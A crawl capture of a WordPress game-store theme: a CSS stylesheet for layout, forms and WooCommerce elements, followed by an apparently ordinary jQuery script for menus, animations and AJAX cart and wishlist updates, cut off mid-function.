	-webkit-text-size-adjust:none; 
}

img
{
	border:0;
	vertical-align:top;
	margin:0 0 15px;
	max-width:100%;
	height:auto;
}

a
{	font-size:13px;
	text-decoration:none;
	line-height:16px;
	cursor:pointer;
	background:transparent;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
}

a:hover
{	
	color:#ea5210;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-o-tap-highlight-color: transparent
}

:focus{
	outline:0 !important;
	text-decoration: none
}
a:focus{
	outline:0 !important;
	text-decoration: none
}

a.button:hover 
{
	text-decoration:underline;
}

input[type^="text"]:focus, input[type^="password"]:focus, input[type^="tel"]:focus, input[type^="email"]:focus, textarea:focus
{
	outline:0;
	-webkit-tap-highlight-color:transparent;
	-moz-tap-highlight-color:transparent;
	-webkit-appearance:none;
}

select:focus 
{
	outline:0;
}

p 
{
	margin:0 0 15px;
	display:block;
}

strong 
{
	font-weight:bold;
}

em 
{
	font-style:italic;
}

pre 
{
	overflow:hidden;
	border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;
	border: 1px dotted #b0b0b0;
	padding:15px 20px 20px;
	background: #f6f6f6;
	color: #505050
}

ins 
{
	text-decoration:none;
}
label, input, button, select, textarea{
	line-height:14px;
}
	
input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"],input[type="text"]{
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:24px;
	line-height:23px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
select{
	line-height:23px;
	padding:4px 8px 3px;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	-o-border-radius:0 !important;
	width:100%;
	max-width: 380px
}

/* Heading */
h1,h2,h3,h4,h5,h6{padding-bottom:10px;margin:0;color: #202020}
h1{font-size:24px;line-height:28px;font-weight:400;}
h2{font-size:20px;line-height:22px;font-weight:400;padding-bottom:12px;}
h3{font-size:20px;line-height:22px;padding-bottom:15px;font-weight:400;}
h4{font-size:16px;line-height:18px;padding-bottom:14px;font-weight:400;}
h5{font-size:14px;line-height:15px;padding-bottom:12px;font-weight:400;}
h6{font-size:11px;line-height:16px;font-weight:400;}
i{letter-spacing:0.5px}
/* Form */

form
{
	display:inline;
}

/* Table */

table
{
	border-collapse:collapse;
	border-spacing:0;
	empty-cells:show;
	font-size:100%;
	width:100%;
	word-wrap:break-word;
	border:1px solid #ebebeb;
	margin-bottom: 20px
}

table tbody,table tfood,table thead{max-width:100%;}
table thead{}
table tr td,
table tr th{padding:14px 10px 10px;}
table tr td,table tr th{
	border-width: 1px 0 0 1px;
	border-style: solid;
	border-color: #ebebeb
}


ul.list-posts > li table,
.single-post .single-content table, 
.widget_text table, 
.post-info-1 table 
{
	width:100%;
	margin:20px 0;
	border-width:1px 1px 1px 0;
	border-style:solid;
	border-collapse:separate;
}

ul.list-posts >li table th,
.single-post .single-content table th, 
.widget_text table th, 
.single-post .single-content table td, 
ul.list-posts >li table td,
.widget_text table td, 
.post-info-1 table td, 
.post-info-1 table th 
{
	border-width:1px 0 0 1px;
	border-style:solid;
	padding:8px;
	text-align:left;
	vertical-align:top;
	line-height:18px;
}

ul.list-posts table thead:first-child tr:first-child th,
.single-post .single-content table thead:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child td,
ul.list-posts table tbody:first-child tr:first-child td,
.widget_text table thead:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child td, 
.post-info-1 table thead:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child td 
{
	border-top:0;
}

table label 
{
	white-space:pre-wrap
}

/* List */

ol, 
ul
{
	margin-bottom:20px;
	padding-left:0;
	margin-top:0;
}
ol li, 
ul li 
{
	line-height:21px;
	list-style-position:inside;
}

ol ul li, 
ul ul li 
{
	list-style:upper-alpha;
}

ol ol, 
ol ul, 
ul ul,
ul ol
{
	margin-left:35px;
	margin-top:0;
}

ol ol ol,ul ul ul , ul ul ol, ul ol ul, ol ul ul,ul ol ol,ol ol ul,ol ul ol
{
	margin-top:0;
	margin-left:35px;
}

ol li, 
ul ol li 
{
	list-style-type:decimal
}

ul li 
{
	
}

ol ul > li 
{
	list-style:square inside none;
	list-style-image:url(../images/ic-ul-2.png);
}

ol ul ul li,ol ol ul li,ul ol ul li,ul ul ul li{
	list-style-image:none;
	list-style:lower-alpha;
}

ol ol > li 
{
	list-style-type:decimal;
	list-style-image:none;
}

ol ol ol li,ul ul ol li,ol ul ul li,ol ol ul li,ol ul ol li
{
	list-style:lower-roman;
}

/* Definition Lists */

dl 
{
	margin-bottom:20px;
}

dt, 
dd 
{
	line-height:24px;
}

dt 
{
	font-weight:bold;
}

dd 
{
	margin-left:10px;
}

/* Content */

del 
{
	text-decoration:line-through;
}

/* blockquote */

blockquote {
	overflow:hidden;
	font-style:normal;
	font-size:12px;
	line-height:18px;
	margin:5px 0 5px 20px;display:inline-block;
	padding:0;
	padding:7px 40px 7px 20px;
	position:relative;
	background-color:#ffffff;
	border:0;
}

blockquote:before {
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.6;
    position: absolute;
    right: auto;
    top: 0;
    width: 3px;
	background:  #d9d9d9;
}
/* code */

body code
{
	padding: 15px 26px 15px 26px;
	letter-spacing:0.1px;
	font-size: 12px;
	border-width:0;
	border-radius:0;
	background-color:#f7f7f7;
	margin:20px 0;
	display:inline-block;
	width:100%;
	clear:both;
	line-height:34px;
	word-wrap:break-word;
	word-break:break-all;
	white-space:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;
}

body table code 
{
	white-space:normal
}

/* Form Elements */

body input,
body select,
body textarea
{
	font-weight:normal;
	vertical-align:middle;
}

/* Input */

html input 
{
	line-height:16px;
	max-width:100%;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-width:0;
}

input, button
{
	transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;
}
input[type^="text"], input[type^="password"],input[type^="tel"],input[type^="email"] {border: 1px solid #e6e6e6; height: 25px; font-size: 11px; line-height: 15px; padding: 5px 10px; background: #fff}
div.country_select a{
	line-height: 25px;
}
div.country_select .select2-choice {
	border-color: #e6e6e6;
	border-radius: none;
	-webkit-border-radius: none;
}
div.country_select {
	border-radius: none;
	max-width: 380px;
}
html input:focus:invalid:focus, 
html textarea:focus:invalid:focus, 
html select:focus:invalid:focus 
{
	color:#999;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
input[type^="text"]:focus, input[type^="password"]:focus,input[type^="tel"]:focus,input[type^="email"]:focus,textarea:focus{border-color: #ea5212;}


html input[type^=button] 
{
	-webkit-appearance:none
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button 
{
	-webkit-appearance: none;
} /* reset input type number on chrome */

input, textarea, select {border-color: #e6e6e6;}
html input[type^="radio"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

html input[type^="checkbox"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

textarea 
{
	background:#fff;
	border: 1px solid #e6e6e6;
	font-size:11px;
	padding:5px 10px 4px;
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-webkit-appearance:none;
	width: 100%;
	max-width: 380px
}

select
{
	background:#fff;
	border:1px solid #e6e6e6;
}

select option 
{
	padding:0 3px;
}

textarea 
{
	overflow:auto;
}

table 
{
	max-width:100%;
	table-layout:fixed;
}

table tbody, 
table tfood 
{
	max-width:100%;
}

/* BR */
br 
{
	margin:0 0 5px;
}

/* STYLE FOR BUTTON */
button.button::-moz-focus-inner 
{
	padding:0;
	border:0;}

button.button 
{
	-webkit-border-fit:lines;
} /* <- Safari & Google Chrome Fix */

button.button, 
a.button 
{
	overflow:visible;/* removes extra side padding in IE */
	width:auto; 
	border:0; 
	padding:0; 
	margin:0; 
	background:transparent; 
	cursor:pointer;
}

input:-webkit-autofill, 
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus 
{
	-webkit-box-shadow:0 0 0 50px white inset; /* Change the color to your own background color */
	-webkit-text-fill-color: #333;
}

#accordion-checkout-details .accordion-inner input[type^=button],
#accordion-checkout-details .accordion-inner form.login input.button,
form.checkout_coupon input.button,
body form.checkout #payment #place_order,
input[type^=submit],
.loading-mark-up  
{
	-webkit-appearance: none;
} /* reset button style for IPod */

a.button
{
	display:inline-block;
}


/* OTHER */
.clear 
{
	clear:both;
	min-height:1px;
	width:100%;
	clear:both;
}

.clearboth 
{
	clear:both;
}

.clearleft 
{
	clear:left;
}

.noimage
{
	margin-left:0;
}

.alignleft 
{
	float:left!important;
	margin:0 20px 20px 0!important;
	max-width:100%;
	height:auto;
}

.alignright
{
	float:right;
	margin:0 0 20px 20px!important;
	max-width:100%;
	height:auto;
}

.aligncenter 
{
	display:block;
	margin:0 auto 20px;
	max-width:100%;
	height:auto;
}
.size-full{
	clear:both
}

iframe 
{
	max-width:100%
}

iframe html 
{
	position:relative;
	z-index:1;
}

.mapp-layout 
{
	max-width:100%;
}

html .woocommerce form .form-row input.input-text,
html .woocommerce-page form .form-row input.input-text 
{
	line-height:16px;
	padding:0 10px;
}

label.label-radio{margin-bottom:2px}

html .woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.chosen-container-single .chosen-single {
    border-color: #e6e6e6;
    box-shadow: none;
    font-size: 11px;
    height: 25px;
    line-height: 24px;
	border-radius:0 ;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	background: #fff
}
html  .woocommerce-checkout .form-row .chosen-container .chosen-drop,
.chosen-container .chosen-drop{
	 border-color: #e6e6e6;
}
html .chosen-container-active.chosen-with-drop .chosen-single{
	background:#fff;
	border-color: #e6e6e6;
}
html .chosen-container-single .chosen-single div{
	top:-2px
}
html .woocommerce-checkout  form .form-row, html .woocommerce-checkout form .form-row{
	margin-bottom: 8px
}
.chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position:-18px 5px;
}
.chosen-container-single .chosen-single div b{
	background-position:0 5px;
}
.thumbnail {display:inline-block;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;float:left;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;margin-bottom:0;padding:0;background:transparent;}
/* Fix Bug Lag on Mac */
#wpadminbar,
#em_quickshop_handler,
html .woocommerce ul.products li.product div.product_label, 
htlm .woocommerce-page ul.products li.product div.product_label,
#main-module-container ul li.product .product_thumbnail_wrapper > a[href^="http"], 
.woocommerce .featured_product_slider_wrapper ul.products li.product .product_thumbnail_wrapper > a[href^="http"]
{
	-webkit-transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg)
}
/* Fix Bug IE8 */
.ie8 select,html.ie8  input[type^="text"],html.ie8 input[type^="email"],html.ie8 input[type^="password"]{
	line-height:28px !important;
}

.ie8  input[type^="text"],html.ie8  input[type^="password"]{
	padding-top:0; 
	padding-bottom:0;
}

.ie8 div.chzn-container a.chzn-single{
	line-height:28px !important;
}

html.ie8 .woocommerce form .form-row input.input-text, html.ie8 .woocommerce-page form .form-row input.input-text{
	line-height:28px !important;
}
.ie8 input.text.qty {
	line-height:50px !important
}
.ie8 #control-panel-main select,.ie8  #control-panel-main  input[type^="text"]{
	line-height:24px !important;
}
.ie8 form[id^="searchform-"] .bg_search input[id^="s-"]{
	padding-top:0;
	padding-bottom:0;
}

.ie8 #control-panel-main select{
	padding-bottom:6px;
}

.ie9 select,html.ie9  input[type^="text"],html.ie9 input[type^="email"],html.ie9 input[type^="password"]{
	line-height:22px;
}

.ie8 .widget_subscriptions input.subscribe_email{
	line-height:34px !important;
	padding-top:0;
	padding-bottom:2px;
}

.ie9 .widget_subscriptions input.subscribe_email{
	padding-top:0;
}

/* SHOPPING CART */
.ie8 #content .span14 .woocommerce table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce #content .span14 table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce-page #content .span14 table.shop_table tbody tr.cart_table_item td .qty{
	line-height:28px !important;
}

/* ie same all */
.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
	line-height:18px !important;
}
/* product input text */
html.ie8 div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce #content div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page #content div.product form.cart .group_table td .quantity input.qty{line-height:32px !important}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9
body_size: 7468
content:
function em_search_bar(){
	jQuery(".search-input").val('search entries store ...');
	searchinput = jQuery(".search-input");
	searchvalue = searchinput.val();
	searchinput.click(function(){
		if (jQuery(this).val() === searchvalue) jQuery(this).val("");
	});
	searchinput.blur(function(){
		if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
	});
}

if (typeof checkIfTouchDevice != 'function') { 
    function checkIfTouchDevice(){
        touchDevice = !!("ontouchstart" in window) ? 1 : 0; 
		if( jQuery.browser.wd_mobile ) {
			touchDevice = 1;
		}
		return touchDevice;      
    }
}

function number_animate(val_){
	var	text	= jQuery(val_),endVal	= 0,currVal	= 0,obj	= {};
	var value = jQuery(val_).text();
	obj.getTextVal = function() {
		return parseInt(currVal, 10);
	};

	obj.setTextVal = function(val) {
		currVal = parseInt(val, 10);
		text.text(currVal);
	};

	obj.setTextVal(0);
	currVal = 0; // Reset this every time
	endVal = value;

	TweenLite.to(obj, 2, {setTextVal: endVal, ease: Power2.easeInOut});
}

function sticky_main_menu( on_touch ){
		var _topSpacing = 0;
		var _topBegin = 50;
		if( jQuery('body').hasClass('logged-in') && jQuery('body').hasClass('admin-bar') && jQuery('#wpadminbar').length > 0 ){
			_topSpacing = jQuery('#wpadminbar').height();
		}
		if( jQuery('#header .header-top').length > 0 ){
			_topBegin += jQuery('#header .header-top').height();
		}
		if( !on_touch && jQuery(window).width() > 1024 ){
			setTimeout(function(){
				jQuery("#header .header-bottom").sticky({topSpacing:_topSpacing,topBegin:_topBegin});
			},150);
		}
		setTimeout(function(){
			if( typeof _sticky_menu_class != "undefined" )
				jQuery("#header-sticky-wrapper").addClass(_sticky_menu_class);
		},250);
		
}




function hexToRgb(hex) {
    // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
    var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
    hex = hex.replace(shorthandRegex, function(m, r, g, b) {
        return r + r + g + g + b + b;
    });

    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? {
        r: parseInt(result[1], 16),
        g: parseInt(result[2], 16),
        b: parseInt(result[3], 16)
    } : null;
}

function set_header_bottom(){
    var header_bottom_height = jQuery(".header-bottom").outerHeight();
    //console.log(header_bottom_height);
    jQuery(".header-bottom").css("bottom","-"+header_bottom_height+"px");
    jQuery(".main-slideshow").css("min-height",header_bottom_height + "px");
}

function set_cloud_zoom(){
	var clz_width = jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').width();
	var clz_img_width = jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').children('img').width();
	var cl_zoom = jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').not('.on_pc');
	var temp = (clz_width-clz_img_width)/2;
	if(cl_zoom.length > 0 ){
		cl_zoom.data('zoom',null).siblings('.mousetrap').unbind().remove();
		cl_zoom.CloudZoom({ 
			adjustX:temp	
		});
	}
}

function get_layout_config( container_width, number_item){
	ret_value = new Array(283,'100%');
	if( container_width >= 960 ){
		var _num_show = Math.min(number_item,4);
		ret_value[1] = _num_show*25 + "%";
		return ret_value;
	}
	if( container_width > 600 && container_width < 960 ){
		var _num_show = Math.min(number_item,3);
		ret_value[0] = 300;
		ret_value[1] = _num_show*33.3333333333 + "%";
		return ret_value;
	}
	if( container_width <= 500 && container_width > 300 ){
		ret_value[0] = 300;
		var _num_show = Math.min(number_item,2);
		ret_value[1] = _num_show*50 + "%";
		return ret_value;
	}
	ret_value[0] = 300;
	return ret_value;
}


/*function onSizeChange(windowWidth){
	if( windowWidth >= 768 ) {
			jQuery('a.block-control').removeClass('active').hide();
			jQuery('a.block-control').parent().siblings().show();
	}
	if( windowWidth < 768 ) {
			jQuery('a.block-control').removeClass('active').show();
			jQuery('a.block-control').parent().siblings().hide();
	}		

}*/


function change_cart_items_mobile(){
	var html_cart = jQuery( '.wd_tini_cart_wrapper .cart_size_value_head').html();
	jQuery('.mobile_cart_container .cart_size_value_head').html('');
	jQuery('.mobile_cart_container .cart_size_value_head').html(html_cart);
	/*
	var _cart_items = parseInt(jQuery( ".wd_tini_cart_wrapper .cart_size_value_head:first .num_item" ).text());
	_cart_items = isNaN(_cart_items) ? 0 : _cart_items;
	jQuery('.mobile_cart_container .cart_size_value_head .num_item').text(_cart_items);
	*/
}

function home_parallax(){
	if(jQuery("#viewport").length > 0 ){
		jQuery("#viewport > div").each(function( i, val ) {
				var scrollTop = jQuery(window).scrollTop();
				var rate = (450 / jQuery(document).height()) * 0.5;
				var pos = scrollTop - jQuery(val).offset().top + 104;
				
				pos = - (pos * rate);
				jQuery(val).css('background-position', '50% ' +  pos + 'px' );
			
			jQuery(window).bind("scroll",function(){
				var temp = jQuery(this);
				scrollTop = jQuery(temp).scrollTop();
				var pos = jQuery(val).offset();
				var tem = (scrollTop - pos.top + 104);
				tem = - (tem * rate);
				jQuery(val).css('background-position', '50% '+ tem + 'px' );
			});
		});
	}	
	
		if(jQuery(".steps_holder").length > 0 ){
				var pos = jQuery(".steps_holder").offset();
				if(pos.top < 512 && !jQuery(".steps_holder").hasClass('show')){
					jQuery(".steps_holder").addClass('show');
				}
				jQuery(window).bind("scroll",function(){
					var temp = jQuery(this);
					var scrollTop = jQuery(temp).scrollTop();					
						var pos = jQuery(".steps_holder").offset();
						if((scrollTop >= pos.top - 350) && !jQuery(".steps_holder").hasClass('show')){
							jQuery(".steps_holder").addClass('show');
						}
				});
		}	
		
		
		if(jQuery("span.counter").length > 0 ) {
			jQuery("span.counter").each(function(index_,val_){
				var pos = jQuery(val_).offset();
				if(pos.top < 512 && !jQuery(val_).hasClass('showed')){
					jQuery(val_).addClass('showed');
					number_animate(val_);	
				}
				jQuery(window).bind("scroll",function(){
					var temp = jQuery(this);
					var scrollTop = jQuery(temp).scrollTop();
					var pos = jQuery(val_).offset();
					if((scrollTop >= pos.top - 350) && !jQuery(val_).hasClass('showed')){
						jQuery(val_).addClass('showed');	
						number_animate(val_);	
					}
							
				}); 		
			});
		}
	
	
		jQuery(window).bind("scroll",function(){
			var temp = jQuery(this);
			var scrollTop = jQuery(temp).scrollTop();
			
			if(jQuery(".animated").length > 0 ){
				jQuery(".animated").each(function( i, val ) {
					var pos = jQuery(val).offset();
					if((scrollTop >= pos.top - 350) && !jQuery(val).hasClass('activate')){
						jQuery(val).addClass('activate');		
					}
				});
			}

		});
		
}
function toggle_menu_open(){
	var heigth_main_menu = jQuery(".mobile-main-menu ul.menu").height()+30;
	if( parseInt( heigth_main_menu ) < 500 ){
		heigth_main_menu = 500;
	}
	jQuery(".mobile-main-menu.toggle-menu").height(heigth_main_menu);
	var height_body_wrapper = heigth_main_menu + 48;
	jQuery(".body-wrapper").css({"height":height_body_wrapper});
	
	//jQuery("#template-wrapper").addClass("toggle-menu");
	//jQuery("#footer").addClass("toggle-menu");
}
function toggle_menu_close(){
	//jQuery("#template-wrapper").removeClass("toggle-menu");
	//jQuery("#footer").removeClass("toggle-menu");
	jQuery(".body-wrapper").css({"height":"auto"});
}

function dataAnimate(){
	
	jQuery('[data-animate]').each(function(){
		var $toAnimateElement = jQuery(this);
		var toAnimateDelay = jQuery(this).attr('data-delay');
		var toAnimateDelayTime = 0;
		if( toAnimateDelay ) { toAnimateDelayTime = Number( toAnimateDelay ); } else { toAnimateDelayTime = 200; }
		if( !$toAnimateElement.hasClass('animated') ) {
			$toAnimateElement.addClass('not-animated');
			var elementAnimation = $toAnimateElement.attr('data-animate');
			$toAnimateElement.appear(function () {
				setTimeout(function() {
					$toAnimateElement.removeClass('not-animated').addClass( elementAnimation + ' animated');
				}, toAnimateDelayTime);
			},{accX: 0, accY: -80},'easeInCubic');
		}
    });
}

function wd_bind_added_to_cart(){
	jQuery('ul.products li.product,div.products div.product').each(function(index,value){
			jQuery(value).unbind('wd_added_to_cart');
			jQuery(value).bind('wd_added_to_cart', function() {
				var _loading_mark_up = jQuery(value).find('.loading-mark-up').remove();
				jQuery(value).removeClass('adding_to_cart').addClass('added_to_cart').append('<span class="loading-text"></span>');
				var _load_text = jQuery(value).find('.loading-text').css({'width' : jQuery(value).width()+'px','height' : jQuery(value).height()+'px'}).delay(1500).fadeOut();
				setTimeout(function(){
					_load_text.hide().remove();
				},1500);
				//delete view cart		
				jQuery('.list_add_to_cart .added_to_cart').remove();
			});	
		});	
}
function wd_update_header_tini_wishlist(){
	if( typeof _ajax_uri == 'undefined')
		return;
	jQuery('.wd_tini_wishlist_wrapper').addClass("loading");
	jQuery.ajax({
		type : 'POST'
		,url : _ajax_uri	
		,data : {action : 'update_tini_wishlist'}
		,success : function(respones){
			if( jQuery('.wd_tini_wishlist_wrapper').length > 0 ){
				jQuery('.wd_tini_wishlist_wrapper').html(respones);
			}
			jQuery('.wd_tini_wishlist_wrapper').removeClass("loading");
		}
	});
}


jQuery(document).ready(function($) {
		"use strict";
		/********************** menu phone ***************************/
		jQuery('.toggle-menu-control-open,.toggle-menu-control-close').click(function(){
			if( !jQuery('.toggle-menu-wrapper').hasClass('active') ){
				jQuery('.toggle-menu-wrapper').css({"width":"80%"});
				jQuery('.toggle-menu-wrapper').css({"height":jQuery('body').height()});
				jQuery('.toggle-menu-wrapper').css({"left":"-80%"});
				
				TweenMax.to( jQuery('.toggle-menu-wrapper'), .6, { css:{left: "0px"},  ease:Sine.easeInOut, onComplete:toggle_menu_open });
				TweenMax.to( jQuery('.wd-content,.phone-header-bar-wrapper'), .6, { css:{ left:"80%"},  ease:Sine.easeInOut });
				
			}else{
				TweenMax.to( jQuery('.toggle-menu-wrapper'), .6, { css:{ left:"-80%"},  ease:Sine.easeInOut, onComplete:toggle_menu_close });
				TweenMax.to( jQuery('.wd-content,.phone-header-bar-wrapper'), .6, { css:{ left:"0px"},  ease:Sine.easeInOut });
			}
			jQuery('.toggle-menu-wrapper').toggleClass('active');
		});
		/********************** end menu phone ***************************/
		
		var on_touch = checkIfTouchDevice();
		
		/*if (jQuery.browser.msie && jQuery.browser.version <= 10) {
			jQuery("html").addClass('ie ie' + parseInt(jQuery.browser.version));
		} else {
			if (jQuery("html").attr('id') == 'wd_ie' && jQuery.browser.version == 11) {
				jQuery("html").addClass("ie ie11");
			}
		}*/
		jQuery("html").addClass("ie ie11");
		
		
		if(typeof(_enable_sticky_menu) != "undefined"){
			if(_enable_sticky_menu==1)
				sticky_main_menu( on_touch );
		}
		else{
			sticky_main_menu( on_touch );
		}
		
		var touch = false;
		  /* DETECT PLATFORM */
		  
		  jQuery.support.touch = 'ontouchend' in document;
		  
		  if (jQuery.support.touch) {
			touch = true;
			jQuery('body').addClass('touch');
		  }
		  else{
			jQuery('body').addClass('notouch');
		  }
		  
		  if(touch == false){
			dataAnimate();
		  }
		  /*if (jQuery.browser.msie) {
			jQuery('[data-animate]').removeClass('not-animated');
		  }*/
		

		/*************** Start Woo Add On *****************/
		jQuery('body').bind( 'adding_to_cart', function() {
			jQuery('.cart_dropdown').addClass('disabled working');
		} );		
        
        //set min height main slider
        var header_bottom_height = jQuery(".header-bottom").outerHeight();
		jQuery(".main-slideshow").css("min-height",header_bottom_height + "px");
        
        
        //social
        jQuery("ul.social-share > li > a > span").css("position","relative").css('display', 'inline-block').css("left","500px").css("visibility","0");
		jQuery("ul.social-share > li > a > span").each(function(index,value){
			TweenMax.to( jQuery(value),0.0, { css:{left:"0px",opacity:1 },  ease:Power2.easeInOut ,delay:index*0.9});
		});
		      
        
		jQuery(document).on('click','.add_to_cart_button',function(event){
			var _li_prod = jQuery(this).parent().parent().parent();
			_li_prod.trigger('wd_adding_to_cart');
		});
		
		jQuery('ul.products li.product,div.products div.product').bind('wd_adding_to_cart', function() {
			jQuery(this).addClass('adding_to_cart').append('<div class="loading-mark-up"><div class="loading-image"></div></div>');
			var _loading_mark_up = jQuery(this).find('.loading-mark-up').css({'width' : jQuery(this).width()+'px','height' : jQuery(this).height()+'px'}).show();
		});
		wd_bind_added_to_cart();
		
		jQuery('body').bind( 'added_to_cart', function(event) {
			if( typeof _ajax_uri == "undefined" )
				return;
			var _added_btn = jQuery('ul.products li.product,div.products div.product').find('.add_to_cart_button.added').removeClass('added').addClass('added_btn');
			var _added_li = _added_btn.parent().parent().parent();
			_added_li.each(function(index,value){
				jQuery(value).trigger('wd_added_to_cart');
			});
			
			jQuery('.wd_tini_cart_wrapper').addClass('loading-cart');
			
			jQuery.ajax({
				type : 'POST'
				,url : _ajax_uri	
				,data : {action : 'update_tini_cart'}
				,success : function(respones){
					if( jQuery('.shopping-cart-wrapper').length > 0 ){
						jQuery('.shopping-cart-wrapper').html(respones);
						jQuery('.cart_dropdown,.form_drop_down').hide();
						jQuery('body').trigger('mini_cart_change');
						change_cart_items_mobile();
						setTimeout(function(){
							jQuery('.wd_tini_cart_wrapper').removeClass('loading-cart');
						},1000);
					}
				}
			});			
		} );			
		jQuery('.cart_dropdown,.form_drop_down').hide();
		change_cart_items_mobile();

		
		jQuery('.wd_tini_cart_wrapper,.wd_tini_account_wrapper').hoverIntent(
			function(){
				jQuery(this).children('.drop_down_container').slideDown(300);
			}
			,function(){
				jQuery(this).children('.drop_down_container').slideUp(300);
			}
		
		);

		jQuery(document).on('mini_cart_change','body',function(){
			jQuery('.wd_tini_cart_wrapper,.wd_tini_account_wrapper').hoverIntent(
				function(){
					jQuery(this).children('.drop_down_container').slideDown(300);
				}
				,function(){
					jQuery(this).children('.drop_down_container').slideUp(300);
				}
			
			);
		});	
		
		jQuery(document).on('click',".mobile_cart_container",function(){
			window.location.href = jQuery(this).find(".cart_size a:first").attr("href");
		});
			
		
		/*Tini wishlist update*/
		jQuery('body').bind('added_to_wishlist',function(){
			wd_update_header_tini_wishlist();
		});
        
		
		jQuery('#yith-wcwl-form table tbody tr td a.remove').bind('click',function(){
			var _old_num_product = jQuery('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length;
			var _count = 1;
			var _time_interval = setInterval(function(){
				_count++;
				var _new_num_product = jQuery('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length;
				if( _old_num_product != _new_num_product || _count == 10 ){
					clearInterval(_time_interval);
					wd_update_header_tini_wishlist();
				}
			},500);
		});
		
		
        /*detail page*/
        if(jQuery("button.virtual.single_add_to_cart_button").length > 0){
			 jQuery("button.virtual.single_add_to_cart_button").click(function(){
    			 if(jQuery("div.quantity.buttons_added:visible").length > 0) {
    				    jQuery("form.product_detail").submit(); 
                    }
			 });
		}
        jQuery('.variations select').on('change',function(){
			setTimeout(function(){ 
				if(jQuery('div.single_variation_wrap').css('display') == 'block') {
					jQuery('button.single_add_to_cart_button.hidden-phone').removeClass('variable_hidden');
				} else {
					jQuery('button.single_add_to_cart_button.hidden-phone').addClass('variable_hidden');
				}
			}, 500);
		});
		
		setTimeout(function () {
			jQuery("div.shipping-calculator-form").show(400);
		}, 1500);
		
        
        /***** W3 Total Cache & Wp Super Cache Fix *****/
        //jQuery('body').trigger('added_to_cart');
        /***** End Fix *****/
        
		/***** Start Re-init Cloudzoom on Variation Product  *****/
		jQuery(document).on('found_variation','form.variations_form',function( event, variation ){
			jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').CloudZoom({}); 
		}).on('reset_image','form.variations_form',function(){
			jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').CloudZoom({}); 
		});
		/***** End Re-init Cloudzoom on Variation Product  *****/        
        
        /*************** End Woo Add On *****************/
        
        /*************** Disable QS in Main Menu *****************/
        jQuery('ul.menu').find('ul.products').addClass('no_quickshop');
        /*************** Disable QS in Main Menu *****************/
	 
        
		
		
		/*************** End Product Rotate On *****************/
		
		var windowWidth = jQuery(window).width();
		
		setTimeout(function () {
			  onSizeChange(windowWidth);
		}, 1000);	
		
        jQuery('a.block-control').click(function(){
            jQuery(this).parent().siblings().slideToggle(300);
            jQuery(this).toggleClass('active');
            return false;
        });
		
	
		
		jQuery('.tabbable > ul.nav.nav-tabs > li').bind('click',function(e){
			//e.isDefaultPrevented();
			jQuery(".tabbable").triggerHandler('tabs_change');
			//e.isPropagationStopped()
		});

		
		jQuery('li.shortcode').hover(function(){
